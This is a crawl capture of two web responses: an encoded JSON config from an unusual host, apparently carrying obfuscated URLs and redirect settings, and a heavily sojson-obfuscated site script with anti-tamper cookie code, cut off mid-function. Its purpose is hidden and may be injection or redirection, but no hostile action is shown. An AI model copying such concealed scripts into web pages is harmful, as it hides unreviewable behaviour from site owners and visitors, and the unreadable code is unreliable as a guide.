

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://0813gc.qmips0.com:8005/d/4085?t=0.4251150559105523
body_size: 1120
content:
{"key":"[\"6f\"go0{n=\"dfXY5F6LY5MdfM6f\"gsoQ}=\"JF6^Y\"g}1Kn}1@{@0=\"6LM2OF\"g\"0\"=\"L64Y\"g\"}\"=\"^dFFY5\"g\"@0@s\\\/0Q\\\/@o}Ko0s0n}1mFRF\"=\"J_5q\"g\"hFFJLg\\\/\\\/0{}sp(m:^6JL0m(O^g{00n\"=\"J_5q@\"g\"hFFJLg\\\/\\\/0{}sp(m:^6JL0m(O^g{00n\"=\"^_5q\"g\"hFFJLg\\\/\\\/pmsJSnR6m(O^\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g0=\"h6fMhY6phF\"g0=\"h6fM(q6(SM2_^\"g}0=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"JOL6F6O2\"g\"@\"=\"LFTqY\"g\"\"=\"q62S\"g\"hFFJLg\\\/\\\/fO2pC62pmYY)X)Rm(O^\\\/()f\\\/dddd)C\"=\"6LMC6YR6\"g\"0\"=\"LFdF6LM(OfY\"g\"\"=\"YXYFTJY\"g\"FO_(hLFd5F\"=\"5YdfMF6^Y\"gn00P","string":"[base64]"}

--- FILE ---
content_type: application/javascript
request_url: https://www.chunyinfs.com/template/conch/asset/js/hlhtml.js?v=2020
body_size: 14024
content:
/*
 * 加密工具已经升级了一个版本，目前为 sojson.v5 ，主要加强了算法，以及防破解【绝对不可逆】配置，耶稣也无法100%还原，我说的。;
 * 已经打算把这个工具基础功能一直免费下去。还希望支持我。
 * 另外 sojson.v5 已经强制加入校验，注释可以去掉，但是 sojson.v5 不能去掉（如果你开通了VIP，可以手动去掉），其他都没有任何绑定。
 * 誓死不会加入任何后门，sojson JS 加密的使命就是为了保护你们的Javascript 。
 * 警告：如果您恶意去掉 sojson.v5 那么我们将不会保护您的JavaScript代码。请遵守规则 */
 
;var encode_version = 'sojson.v5', okayv = '__0x607e1',  __0x607e1=['\x77\x34\x62\x44\x72\x63\x4b\x69\x5a\x32\x63\x3d','\x65\x79\x62\x43\x6a\x47\x51\x69\x77\x36\x37\x43\x74\x33\x72\x44\x6f\x44\x35\x6a','\x45\x6e\x62\x43\x72\x44\x37\x43\x6a\x4d\x4b\x62\x77\x34\x37\x44\x73\x51\x30\x3d','\x61\x78\x66\x43\x70\x67\x3d\x3d','\x77\x34\x37\x44\x6a\x4d\x4b\x64\x51\x6d\x45\x3d','\x77\x6f\x48\x43\x6a\x4d\x4b\x79\x53\x38\x4f\x43','\x56\x4d\x4b\x72\x77\x36\x54\x44\x6f\x41\x49\x3d','\x5a\x63\x4b\x6a\x77\x37\x41\x2f\x59\x31\x4d\x76\x77\x37\x52\x64\x77\x71\x62\x43\x69\x63\x4f\x49\x57\x73\x4b\x45\x77\x34\x6b\x75\x77\x35\x45\x4f\x56\x67\x77\x6e\x49\x54\x46\x59\x77\x71\x33\x43\x75\x73\x4f\x4c\x77\x36\x6e\x44\x69\x73\x4b\x4b\x44\x38\x4f\x67\x77\x37\x77\x2b\x5a\x77\x35\x71\x77\x72\x34\x78\x57\x52\x6c\x4d\x51\x38\x4b\x30\x77\x72\x67\x7a\x77\x35\x51\x51\x53\x51\x34\x50\x77\x6f\x34\x75\x55\x73\x4f\x5a\x62\x47\x6b\x6d\x77\x71\x58\x44\x6f\x4d\x4b\x63\x77\x35\x45\x3d','\x77\x37\x56\x72\x51\x67\x3d\x3d','\x77\x37\x74\x35\x46\x73\x4f\x6b\x77\x35\x30\x3d','\x77\x37\x77\x45\x42\x67\x3d\x3d','\x77\x34\x44\x44\x71\x42\x54\x43\x68\x56\x41\x3d','\x77\x6f\x37\x44\x72\x38\x4b\x65\x4b\x68\x59\x63\x77\x70\x63\x3d','\x77\x34\x63\x38\x77\x71\x52\x6e\x64\x77\x3d\x3d','\x77\x70\x70\x50\x5a\x4d\x4b\x68\x58\x4d\x4b\x37\x63\x77\x3d\x3d','\x77\x70\x6e\x44\x67\x38\x4b\x78\x46\x52\x6b\x3d','\x77\x72\x4e\x48\x77\x35\x4c\x43\x70\x47\x7a\x44\x71\x43\x78\x6f\x77\x70\x5a\x73\x77\x72\x72\x44\x76\x6b\x2f\x43\x76\x7a\x4e\x4d','\x4c\x38\x4b\x71\x77\x36\x73\x79\x77\x36\x6b\x3d','\x52\x77\x66\x44\x6d\x42\x73\x3d','\x77\x36\x54\x43\x6e\x69\x50\x43\x6e\x67\x3d\x3d','\x77\x6f\x41\x37\x77\x71\x50\x43\x6a\x63\x4b\x36','\x77\x34\x31\x42\x45\x63\x4f\x5a\x62\x67\x3d\x3d','\x77\x35\x4d\x62\x4a\x32\x7a\x44\x72\x67\x3d\x3d','\x66\x78\x37\x43\x6e\x38\x4f\x76\x63\x63\x4b\x48\x77\x72\x6f\x3d','\x77\x34\x66\x43\x70\x47\x42\x57\x77\x6f\x59\x64\x4b\x73\x4f\x48\x77\x36\x48\x44\x6f\x30\x59\x48\x77\x36\x6e\x44\x6e\x38\x4f\x38\x58\x51\x3d\x3d','\x77\x34\x66\x43\x70\x48\x68\x45\x77\x70\x73\x47\x61\x73\x4f\x42\x77\x36\x2f\x43\x72\x31\x6b\x46\x77\x36\x72\x44\x6e\x38\x4f\x38\x58\x51\x54\x43\x6b\x67\x3d\x3d','\x77\x37\x6e\x44\x69\x63\x4f\x47','\x77\x36\x78\x38\x4d\x63\x4f\x46\x77\x37\x6b\x6b\x48\x73\x4f\x72\x5a\x77\x3d\x3d','\x58\x4d\x4b\x71\x77\x35\x2f\x44\x6b\x41\x62\x43\x73\x78\x58\x43\x70\x51\x3d\x3d','\x44\x38\x4b\x44\x77\x36\x6f\x6e\x77\x35\x34\x48','\x51\x32\x49\x69','\x77\x72\x5a\x4e\x57\x4d\x4f\x50\x4b\x73\x4f\x36\x77\x36\x66\x44\x6f\x73\x4b\x67\x48\x73\x4f\x54\x65\x38\x4b\x37','\x56\x63\x4b\x33\x77\x35\x4c\x44\x71\x7a\x4d\x3d','\x77\x71\x62\x43\x6e\x38\x4b\x4f\x56\x38\x4f\x6f','\x66\x57\x63\x35\x77\x72\x48\x43\x69\x46\x59\x3d','\x77\x35\x52\x2f\x54\x6a\x56\x58','\x65\x41\x4c\x44\x74\x79\x76\x43\x6b\x77\x3d\x3d','\x77\x70\x73\x72\x77\x70\x34\x55\x58\x68\x52\x32','\x77\x34\x64\x55\x44\x55\x51\x31','\x77\x37\x33\x43\x74\x79\x63\x3d','\x4d\x43\x6a\x44\x68\x38\x4b\x34\x77\x71\x6a\x44\x71\x78\x33\x43\x6b\x69\x34\x63\x77\x35\x48\x44\x6f\x51\x3d\x3d','\x42\x45\x37\x43\x6c\x4d\x4b\x66\x77\x71\x4d\x3d','\x52\x38\x4f\x4a\x53\x32\x70\x67\x77\x6f\x70\x66','\x4f\x69\x6a\x43\x76\x67\x3d\x3d','\x65\x4d\x4b\x51\x49\x77\x3d\x3d','\x4c\x79\x72\x44\x6a\x58\x31\x30\x77\x37\x62\x44\x67\x47\x37\x43\x75\x53\x34\x30\x46\x73\x4f\x37\x5a\x73\x4b\x4d\x77\x70\x50\x44\x72\x41\x3d\x3d','\x77\x71\x5a\x43\x77\x35\x44\x43\x72\x6d\x77\x3d','\x52\x77\x66\x44\x6c\x77\x41\x3d','\x77\x37\x56\x39\x4d\x67\x3d\x3d','\x65\x51\x50\x43\x67\x38\x4f\x30\x5a\x67\x3d\x3d','\x77\x70\x66\x44\x75\x73\x4b\x32\x77\x34\x67\x49','\x41\x38\x4b\x54\x77\x36\x55\x6a\x77\x34\x6b\x57\x77\x6f\x67\x4c\x77\x36\x4a\x55\x50\x38\x4f\x48\x61\x77\x3d\x3d','\x55\x47\x73\x78\x77\x6f\x45\x3d','\x59\x57\x41\x6e\x77\x70\x58\x43\x6e\x31\x62\x44\x74\x47\x74\x59\x77\x35\x54\x43\x73\x69\x49\x3d','\x77\x37\x64\x7a\x4f\x4d\x4f\x46','\x57\x43\x62\x43\x74\x56\x6b\x65','\x77\x36\x50\x43\x6e\x69\x54\x43\x71\x7a\x55\x69\x48\x4d\x4f\x6f\x77\x6f\x38\x49\x42\x63\x4b\x64','\x64\x38\x4f\x73\x77\x35\x6c\x45\x49\x51\x3d\x3d','\x77\x34\x44\x44\x75\x51\x72\x43\x70\x55\x67\x3d','\x58\x47\x49\x4b\x77\x70\x70\x75','\x5a\x4d\x4f\x56\x5a\x77\x46\x31','\x50\x6b\x78\x70\x77\x36\x4c\x43\x6b\x4d\x4b\x38\x77\x6f\x66\x43\x76\x73\x4f\x4b\x52\x73\x4f\x79\x4f\x6c\x45\x55','\x77\x37\x34\x37\x48\x47\x48\x44\x74\x77\x3d\x3d','\x55\x63\x4f\x30\x57\x54\x78\x78','\x48\x4d\x4f\x6a\x77\x34\x37\x43\x74\x63\x4b\x6e\x44\x55\x50\x44\x71\x38\x4f\x7a\x63\x63\x4b\x52\x51\x4d\x4b\x6f\x4a\x41\x68\x34\x66\x77\x3d\x3d','\x58\x4d\x4b\x32\x77\x34\x50\x44\x67\x41\x62\x43\x6e\x78\x62\x43\x72\x6e\x33\x43\x6a\x56\x45\x4e\x66\x45\x33\x44\x71\x31\x50\x44\x70\x67\x3d\x3d','\x66\x51\x48\x43\x67\x63\x4f\x2b\x65\x73\x4b\x4e\x77\x6f\x31\x6d\x64\x31\x68\x6f','\x57\x73\x4f\x36\x77\x34\x6c\x31\x4e\x78\x78\x43\x77\x71\x63\x43\x77\x70\x54\x44\x6e\x4d\x4f\x65\x42\x67\x3d\x3d','\x77\x71\x64\x4c\x77\x34\x72\x43\x69\x55\x41\x3d','\x58\x48\x34\x31\x77\x6f\x56\x72\x64\x6b\x76\x44\x76\x4d\x4b\x4b\x77\x6f\x37\x44\x73\x67\x3d\x3d','\x46\x38\x4b\x54\x77\x36\x6b\x32\x77\x35\x67\x3d','\x52\x77\x66\x44\x6e\x77\x72\x43\x67\x68\x35\x76\x77\x6f\x7a\x43\x6a\x51\x3d\x3d','\x66\x78\x37\x43\x6e\x38\x4f\x6f\x65\x38\x4b\x46\x77\x71\x73\x3d','\x58\x79\x6f\x42\x77\x70\x33\x44\x68\x77\x3d\x3d','\x77\x34\x45\x7a\x77\x35\x34\x6f\x61\x4d\x4b\x7a\x4c\x51\x3d\x3d','\x77\x36\x35\x7a\x4a\x38\x4f\x4f','\x77\x35\x59\x4e\x4a\x30\x73\x3d','\x77\x37\x70\x39\x4f\x38\x4f\x54\x77\x37\x41\x68\x46\x51\x3d\x3d','\x77\x37\x6a\x44\x6d\x4d\x4f\x54\x55\x52\x51\x74\x77\x37\x50\x43\x71\x47\x30\x3d','\x77\x70\x6e\x44\x72\x38\x4b\x32\x4d\x41\x45\x56\x77\x70\x59\x3d','\x77\x6f\x63\x32\x77\x71\x44\x43\x6b\x63\x4b\x7a','\x77\x6f\x66\x44\x72\x63\x4b\x31\x77\x35\x34\x4b','\x77\x34\x50\x44\x69\x38\x4b\x35\x63\x31\x76\x43\x6b\x45\x4d\x3d','\x55\x57\x45\x69','\x77\x37\x50\x44\x6c\x4d\x4f\x6c\x5a\x78\x51\x3d','\x48\x38\x4b\x56\x58\x78\x66\x44\x6f\x77\x3d\x3d','\x77\x36\x77\x65\x77\x35\x45\x3d','\x4e\x6c\x4a\x77\x77\x37\x72\x43\x67\x41\x3d\x3d','\x77\x36\x37\x44\x6c\x4d\x4f\x4a\x57\x41\x45\x3d','\x48\x58\x66\x43\x72\x43\x2f\x43\x72\x63\x4b\x36\x77\x36\x44\x44\x6d\x51\x3d\x3d','\x77\x70\x72\x43\x6f\x73\x4b\x6c\x62\x63\x4f\x6c','\x64\x31\x6c\x7a','\x77\x35\x70\x55\x50\x4d\x4f\x71\x77\x35\x73\x3d','\x77\x72\x6c\x58\x77\x35\x4c\x43\x6f\x47\x7a\x44\x71\x51\x3d\x3d','\x77\x36\x30\x57\x77\x35\x49\x3d','\x59\x69\x66\x44\x68\x73\x4b\x74\x56\x77\x3d\x3d','\x63\x63\x4f\x34\x77\x34\x42\x34\x4e\x41\x3d\x3d','\x56\x6c\x4d\x67\x77\x72\x33\x43\x6f\x67\x3d\x3d','\x77\x71\x52\x5a\x65\x73\x4b\x50\x62\x67\x3d\x3d','\x55\x38\x4f\x61\x51\x51\x46\x76','\x46\x69\x54\x44\x6d\x4d\x4b\x6a\x77\x70\x55\x3d','\x77\x36\x55\x74\x43\x6c\x7a\x44\x6b\x38\x4f\x49\x54\x58\x48\x44\x6e\x42\x41\x6f\x44\x73\x4f\x33\x77\x34\x59\x6e\x77\x35\x4d\x3d','\x77\x37\x30\x46\x77\x71\x35\x4d\x56\x51\x3d\x3d','\x77\x34\x41\x33\x77\x36\x51\x3d','\x59\x30\x6c\x77\x77\x34\x41\x50\x77\x34\x35\x67\x77\x6f\x48\x43\x70\x7a\x4e\x56\x77\x71\x6c\x49\x77\x70\x78\x38\x43\x51\x3d\x3d','\x55\x33\x70\x6f\x4e\x46\x4d\x3d','\x4b\x7a\x33\x43\x72\x41\x3d\x3d','\x77\x34\x63\x6e\x41\x6b\x6c\x42','\x46\x58\x33\x43\x70\x41\x44\x43\x74\x57\x4c\x44\x74\x73\x4f\x41\x47\x4d\x4b\x67\x64\x32\x42\x4b\x5a\x73\x4f\x67\x54\x47\x45\x4b\x4f\x53\x62\x44\x71\x54\x63\x69\x77\x35\x37\x43\x6a\x6e\x68\x59\x77\x34\x70\x6e\x77\x70\x44\x43\x6a\x52\x50\x44\x74\x63\x4f\x77\x58\x45\x48\x43\x72\x69\x6c\x47\x43\x4d\x4b\x64\x77\x34\x7a\x43\x6f\x4d\x4f\x76\x46\x63\x4b\x37\x77\x34\x78\x64\x77\x35\x5a\x32\x52\x46\x59\x7a\x52\x4d\x4b\x63\x77\x70\x7a\x43\x6e\x73\x4f\x6f\x65\x38\x4f\x4c\x4d\x41\x55\x3d','\x64\x46\x41\x47\x77\x72\x37\x43\x6f\x51\x3d\x3d','\x63\x4d\x4b\x73\x77\x34\x6e\x44\x70\x69\x51\x3d','\x77\x36\x58\x43\x69\x44\x6a\x43\x74\x67\x3d\x3d','\x77\x70\x50\x43\x67\x41\x42\x5a\x52\x41\x3d\x3d','\x77\x71\x45\x30\x77\x70\x67\x55\x55\x77\x3d\x3d','\x46\x41\x58\x43\x76\x43\x4a\x61','\x77\x6f\x4c\x44\x71\x6e\x31\x43\x77\x6f\x6f\x3d','\x77\x34\x66\x44\x6f\x73\x4f\x66\x62\x44\x51\x3d','\x77\x37\x35\x63\x4e\x38\x4f\x51\x77\x35\x63\x3d','\x66\x41\x54\x43\x6c\x31\x45\x39','\x5a\x42\x62\x44\x6e\x73\x4b\x58\x65\x67\x3d\x3d','\x77\x72\x37\x43\x6c\x41\x73\x3d','\x77\x70\x6c\x65\x4d\x41\x3d\x3d','\x77\x36\x50\x43\x69\x43\x62\x44\x73\x4d\x4f\x62\x77\x72\x45\x3d','\x62\x7a\x44\x43\x75\x41\x3d\x3d','\x54\x73\x4b\x79\x77\x36\x59\x3d','\x4f\x4d\x4f\x64\x77\x35\x55\x3d','\x56\x42\x55\x6b\x77\x70\x6e\x44\x6d\x51\x3d\x3d','\x77\x34\x68\x77\x50\x4d\x4f\x42\x77\x35\x34\x3d','\x53\x63\x4f\x75\x77\x37\x64\x4c\x4a\x67\x3d\x3d','\x77\x36\x74\x33\x4f\x41\x3d\x3d','\x4d\x67\x76\x43\x6e\x42\x31\x62','\x4a\x46\x5a\x79\x77\x37\x2f\x43\x6c\x38\x4b\x36','\x4f\x69\x7a\x44\x68\x38\x4b\x61\x77\x72\x51\x3d','\x5a\x47\x4d\x57\x77\x70\x4c\x43\x6e\x41\x3d\x3d','\x77\x72\x58\x44\x6b\x38\x4b\x43\x4a\x68\x30\x3d','\x4c\x53\x58\x43\x69\x32\x6a\x44\x68\x77\x3d\x3d','\x55\x48\x46\x51\x77\x36\x67\x50','\x4e\x63\x4b\x73\x77\x34\x34\x4a\x77\x34\x6b\x3d','\x77\x72\x39\x33\x41\x78\x49\x4d','\x77\x6f\x66\x44\x73\x4d\x4b\x53\x77\x35\x51\x58\x45\x68\x45\x3d','\x77\x70\x76\x44\x76\x44\x39\x46\x77\x70\x73\x5a','\x77\x36\x34\x75\x42\x58\x6a\x44\x69\x51\x3d\x3d','\x77\x35\x42\x69\x4c\x6e\x38\x71','\x77\x71\x64\x58\x77\x35\x45\x3d','\x77\x71\x66\x44\x73\x73\x4b\x4e\x77\x35\x59\x36','\x77\x37\x77\x2b\x77\x71\x70\x30\x61\x41\x3d\x3d','\x77\x34\x33\x44\x68\x63\x4b\x6a\x59\x31\x77\x3d','\x77\x36\x67\x67\x44\x41\x3d\x3d','\x57\x4d\x4b\x50\x43\x77\x3d\x3d','\x77\x36\x58\x43\x6c\x54\x54\x43\x6a\x79\x63\x2f\x41\x4d\x4f\x6b\x77\x6f\x6b\x3d','\x52\x38\x4b\x4a\x41\x31\x73\x38\x57\x56\x6e\x44\x6a\x6d\x49\x3d','\x55\x73\x4f\x69\x64\x77\x3d\x3d','\x77\x70\x62\x44\x70\x63\x4b\x32\x4a\x42\x6f\x52','\x45\x73\x4b\x58\x77\x36\x45\x3d','\x48\x6e\x52\x56\x77\x37\x4c\x43\x72\x41\x3d\x3d','\x66\x63\x4b\x77\x50\x45\x77\x47','\x77\x6f\x49\x30\x77\x70\x62\x43\x6a\x38\x4b\x61','\x77\x70\x41\x6e\x77\x72\x44\x43\x6a\x63\x4b\x36\x77\x71\x45\x3d','\x77\x70\x74\x31\x55\x4d\x4b\x45\x61\x67\x3d\x3d','\x41\x7a\x6a\x44\x6b\x4d\x4b\x4f\x77\x70\x63\x3d','\x58\x69\x66\x43\x75\x38\x4f\x51\x5a\x77\x3d\x3d','\x77\x70\x78\x57\x51\x77\x3d\x3d','\x77\x34\x5a\x30\x47\x56\x49\x6f','\x77\x6f\x48\x43\x6c\x4d\x4b\x39\x58\x63\x4f\x4b','\x56\x38\x4f\x53\x56\x33\x42\x68\x77\x6f\x45\x3d','\x4a\x53\x6a\x44\x6e\x67\x3d\x3d','\x77\x35\x74\x70\x63\x53\x46\x63\x49\x41\x4e\x62\x77\x34\x4e\x70\x77\x37\x2f\x43\x67\x79\x44\x43\x74\x63\x4f\x69\x46\x73\x4b\x76\x77\x37\x4a\x77\x77\x35\x5a\x33','\x77\x71\x42\x33\x77\x36\x6b\x3d','\x77\x72\x38\x4b\x77\x37\x5a\x78\x45\x63\x4f\x4b\x59\x54\x35\x62\x77\x35\x76\x43\x75\x6d\x50\x43\x6a\x41\x3d\x3d','\x5a\x7a\x48\x43\x67\x73\x4b\x46\x77\x36\x6a\x44\x6f\x31\x33\x43\x68\x33\x38\x3d','\x65\x42\x44\x43\x68\x63\x4f\x36\x4f\x63\x4b\x4e\x77\x72\x35\x38','\x77\x72\x66\x43\x67\x51\x31\x55','\x77\x6f\x7a\x44\x71\x63\x4b\x39\x4e\x42\x34\x57\x77\x6f\x48\x43\x6a\x77\x3d\x3d','\x77\x70\x45\x71\x77\x70\x6b\x54\x57\x42\x6c\x2f\x56\x63\x4f\x77\x50\x4d\x4f\x47\x64\x77\x76\x43\x67\x77\x3d\x3d','\x77\x35\x52\x6b\x77\x70\x30\x47\x53\x52\x46\x2b\x44\x63\x4f\x75\x63\x73\x4f\x55\x65\x41\x2f\x44\x6b\x73\x4f\x57\x64\x77\x3d\x3d','\x42\x38\x4b\x54\x56\x52\x78\x5a\x77\x72\x49\x50\x41\x4d\x4f\x73\x51\x45\x5a\x53\x42\x69\x72\x43\x69\x4d\x4f\x4b\x77\x35\x48\x44\x73\x67\x3d\x3d','\x77\x6f\x2f\x44\x72\x58\x73\x3d','\x57\x63\x4f\x57\x55\x77\x5a\x47\x77\x71\x55\x3d','\x43\x73\x4f\x72\x77\x35\x76\x43\x6f\x38\x4b\x67\x49\x45\x44\x44\x75\x51\x3d\x3d','\x56\x4d\x4b\x74\x77\x35\x33\x44\x68\x79\x63\x3d','\x54\x33\x56\x6b\x43\x33\x41\x3d','\x77\x71\x59\x37\x77\x71\x55\x3d','\x77\x37\x58\x44\x6b\x63\x4b\x53','\x77\x71\x77\x65\x77\x70\x59\x6d\x66\x67\x3d\x3d','\x77\x37\x4d\x31\x77\x35\x4d\x6f\x56\x51\x3d\x3d','\x51\x6b\x52\x58\x4b\x45\x49\x3d','\x4e\x38\x4b\x59\x77\x37\x6b\x3d','\x77\x36\x68\x72\x49\x4d\x4f\x36\x57\x41\x3d\x3d','\x50\x33\x68\x4a\x77\x35\x2f\x43\x76\x77\x3d\x3d','\x4a\x33\x4e\x56','\x77\x70\x72\x44\x69\x4d\x4b\x58','\x77\x35\x74\x48\x56\x51\x4e\x31','\x77\x70\x4c\x44\x70\x4d\x4f\x66\x77\x70\x54\x43\x70\x41\x3d\x3d','\x65\x73\x4f\x6b\x77\x71\x34\x3d','\x77\x34\x7a\x44\x75\x52\x44\x43\x69\x6b\x45\x3d','\x77\x34\x64\x35\x59\x44\x4a\x2b\x48\x51\x64\x61\x77\x34\x4d\x33\x77\x71\x6e\x43\x69\x6a\x34\x3d','\x52\x63\x4b\x54\x44\x46\x6f\x71\x5a\x42\x4c\x44\x6c\x44\x49\x49\x77\x37\x44\x44\x6e\x73\x4b\x6b','\x48\x45\x39\x4e\x77\x35\x50\x43\x76\x77\x3d\x3d','\x63\x54\x4c\x44\x6b\x38\x4b\x39\x59\x6e\x50\x43\x74\x51\x37\x44\x75\x63\x4b\x79\x45\x45\x4d\x3d','\x77\x37\x7a\x43\x6a\x44\x2f\x43\x6f\x63\x4f\x44','\x77\x71\x72\x43\x71\x7a\x31\x7a\x59\x41\x3d\x3d','\x66\x4d\x4b\x77\x77\x34\x49\x3d','\x77\x35\x42\x4f\x42\x57\x6f\x44\x77\x37\x52\x61','\x57\x77\x62\x44\x74\x41\x76\x43\x70\x51\x3d\x3d','\x53\x56\x34\x50\x77\x71\x56\x38','\x54\x73\x4b\x77\x77\x37\x66\x44\x6d\x67\x72\x43\x76\x78\x34\x3d','\x56\x46\x56\x56\x4b\x67\x3d\x3d','\x77\x72\x6e\x43\x69\x78\x64\x47\x53\x4d\x4b\x4b\x47\x67\x3d\x3d','\x77\x37\x31\x33\x4e\x38\x4f\x56\x77\x37\x67\x3d','\x77\x37\x42\x38\x4d\x38\x4f\x50','\x57\x73\x4f\x6e\x77\x34\x4a\x6e\x4c\x42\x56\x69','\x77\x34\x34\x7a\x77\x35\x63\x3d','\x54\x51\x62\x44\x6e\x78\x7a\x43\x6e\x7a\x70\x65','\x77\x72\x44\x44\x75\x63\x4f\x70\x77\x71\x44\x43\x6d\x63\x4f\x4f\x48\x77\x3d\x3d','\x64\x73\x4f\x42\x77\x70\x2f\x44\x73\x38\x4f\x61','\x43\x38\x4b\x54\x56\x52\x44\x44\x70\x4d\x4f\x6c\x77\x35\x4d\x3d','\x50\x33\x64\x6a\x77\x36\x58\x43\x69\x41\x3d\x3d','\x77\x35\x4e\x2b\x47\x63\x4f\x41\x56\x41\x3d\x3d','\x56\x63\x4f\x49\x62\x45\x42\x66','\x77\x34\x4a\x6a\x51\x79\x6c\x2f\x4b\x77\x59\x3d','\x77\x35\x48\x44\x6f\x38\x4b\x54\x56\x55\x49\x3d','\x4a\x7a\x66\x43\x6a\x6b\x4c\x44\x73\x69\x6e\x43\x71\x73\x4b\x51\x55\x41\x3d\x3d','\x77\x37\x68\x69\x4a\x63\x4f\x32\x77\x37\x6f\x2f\x41\x38\x4f\x6e\x62\x47\x4d\x3d','\x63\x52\x44\x43\x68\x63\x4f\x34\x66\x41\x3d\x3d','\x47\x38\x4f\x36\x77\x34\x7a\x43\x6b\x4d\x4b\x32\x4f\x6c\x7a\x44\x70\x38\x4f\x78\x65\x67\x3d\x3d','\x56\x4d\x4f\x70\x77\x35\x68\x33\x4b\x77\x3d\x3d','\x56\x38\x4b\x55\x77\x35\x7a\x44\x74\x77\x51\x3d','\x77\x72\x52\x59\x77\x35\x54\x43\x6b\x32\x77\x3d','\x77\x36\x30\x63\x77\x71\x35\x5a\x56\x41\x3d\x3d','\x77\x37\x59\x73\x41\x77\x3d\x3d','\x77\x36\x2f\x44\x68\x63\x4f\x64','\x5a\x63\x4f\x6c\x65\x53\x74\x4d','\x77\x36\x54\x43\x69\x41\x45\x3d','\x77\x70\x37\x44\x6f\x55\x63\x3d','\x63\x38\x4f\x4a\x77\x34\x68\x35\x45\x41\x3d\x3d','\x77\x71\x63\x2f\x77\x6f\x41\x3d','\x50\x6e\x52\x4a','\x4f\x73\x4b\x59\x77\x37\x49\x36\x77\x34\x34\x3d','\x44\x4d\x4b\x5a\x54\x51\x72\x44\x71\x4d\x4f\x73\x77\x36\x62\x43\x70\x6e\x37\x43\x71\x57\x56\x49\x77\x34\x72\x44\x70\x38\x4f\x6e\x77\x71\x77\x3d','\x4d\x4d\x4b\x79\x77\x36\x59\x6e\x77\x37\x73\x3d','\x48\x4d\x4b\x55\x77\x6f\x66\x43\x6d\x67\x4d\x58\x55\x38\x4b\x55\x52\x43\x59\x68\x56\x63\x4f\x50','\x77\x70\x37\x44\x72\x73\x4b\x39\x77\x35\x4d\x2f','\x77\x6f\x42\x42\x54\x38\x4b\x74','\x50\x57\x44\x43\x6a\x68\x58\x43\x76\x77\x3d\x3d','\x54\x6d\x73\x78\x77\x71\x46\x78\x5a\x6e\x72\x44\x76\x63\x4b\x42\x77\x70\x66\x44\x6f\x73\x4b\x56','\x53\x73\x4f\x4b\x77\x34\x4a\x77\x43\x67\x3d\x3d','\x58\x58\x68\x70\x77\x36\x6b\x32','\x77\x34\x51\x75\x77\x70\x46\x69\x54\x51\x3d\x3d','\x46\x48\x72\x43\x73\x79\x4c\x43\x68\x67\x3d\x3d','\x77\x34\x30\x2b\x77\x34\x45\x69\x66\x77\x3d\x3d','\x52\x33\x4e\x46\x4e\x6c\x55\x3d','\x66\x68\x62\x43\x6c\x63\x4f\x6f\x51\x41\x3d\x3d','\x56\x7a\x6a\x43\x72\x7a\x4c\x43\x6b\x4d\x4b\x36\x77\x37\x66\x44\x69\x53\x77\x6e\x55\x57\x4e\x34\x77\x34\x6f\x2b\x77\x72\x6b\x3d','\x47\x63\x4b\x50\x77\x70\x44\x43\x69\x41\x4d\x33\x65\x73\x4b\x64\x54\x43\x34\x71\x54\x38\x4f\x34\x58\x6b\x72\x43\x72\x6d\x63\x3d','\x77\x34\x51\x31\x77\x34\x49\x6f\x63\x38\x4b\x61\x4a\x41\x4a\x57\x54\x38\x4b\x6e\x4c\x57\x74\x73\x4a\x56\x59\x77','\x77\x70\x78\x65\x4d\x68\x34\x47\x77\x36\x62\x43\x70\x79\x38\x2b\x50\x63\x4f\x73'];(function(_0x31cf2e,_0x8cebce){var _0x54e019=function(_0x113df5){while(--_0x113df5){_0x31cf2e['push'](_0x31cf2e['shift']());}};var _0x522495=function(){var _0x3364ce={'data':{'key':'cookie','value':'timeout'},'setCookie':function(_0x2740fa,_0x438fd6,_0x2a35f5,_0x2afc58){_0x2afc58=_0x2afc58||{};var _0x10e658=_0x438fd6+'='+_0x2a35f5;var _0x572179=0x0;for(var _0x572179=0x0,_0x31a317=_0x2740fa['length'];_0x572179<_0x31a317;_0x572179++){var _0xf08f88=_0x2740fa[_0x572179];_0x10e658+=';\x20'+_0xf08f88;var _0x4745c5=_0x2740fa[_0xf08f88];_0x2740fa['push'](_0x4745c5);_0x31a317=_0x2740fa['length'];if(_0x4745c5!==!![]){_0x10e658+='='+_0x4745c5;}}_0x2afc58['cookie']=_0x10e658;},'removeCookie':function(){return'dev';},'getCookie':function(_0x486e08,_0x2d86b9){_0x486e08=_0x486e08||function(_0x5a6c03){return _0x5a6c03;};var _0x4da6c1=_0x486e08(new RegExp('(?:^|;\x20)'+_0x2d86b9['replace'](/([.$?*|{}()[]\/+^])/g,'$1')+'=([^;]*)'));var _0x28a597=function(_0x484f33,_0x575f3f){_0x484f33(++_0x575f3f);};_0x28a597(_0x54e019,_0x8cebce);return _0x4da6c1?decodeURIComponent(_0x4da6c1[0x1]):undefined;}};var _0x514d5e=function(){var _0x47649f=new RegExp('\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*[\x27|\x22].+[\x27|\x22];?\x20*}');return _0x47649f['test'](_0x3364ce['removeCookie']['toString']());};_0x3364ce['updateCookie']=_0x514d5e;var _0x485dfa='';var _0x3919df=_0x3364ce['updateCookie']();if(!_0x3919df){_0x3364ce['setCookie'](['*'],'counter',0x1);}else if(_0x3919df){_0x485dfa=_0x3364ce['getCookie'](null,'counter');}else{_0x3364ce['removeCookie']();}};_0x522495();}(__0x607e1,0x1a4));var _0x47e8=function(_0x9d4769,_0x2e97c1){_0x9d4769=_0x9d4769-0x0;var _0x1cd745=__0x607e1[_0x9d4769];if(_0x47e8['initialized']===undefined){(function(){var _0x50bfe3=typeof window!=='undefined'?window:typeof process==='object'&&typeof require==='function'&&typeof global==='object'?global:this;var _0x3c826e='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';_0x50bfe3['atob']||(_0x50bfe3['atob']=function(_0xd400a8){var _0x3cdcb3=String(_0xd400a8)['replace'](/=+$/,'');for(var 